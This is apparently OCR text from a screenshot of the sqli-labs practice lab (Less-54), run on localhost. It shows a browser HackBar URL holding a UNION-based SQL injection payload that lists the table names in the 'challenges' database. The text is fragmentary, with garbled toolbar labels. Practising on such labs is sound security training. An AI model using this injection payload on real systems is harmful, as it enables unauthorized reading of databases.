 Your Login name:2xjj4aw1b1>
Your Password:3
QL DUMB SERIES - 54
器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Other HackBa
http://127.0.0.1/sqli-labs-master/Less-54/index.php?id=0' union select 1,group_concat(table_name,0x3e),3 from information_schema.tables where
table_schema='challenges' -- k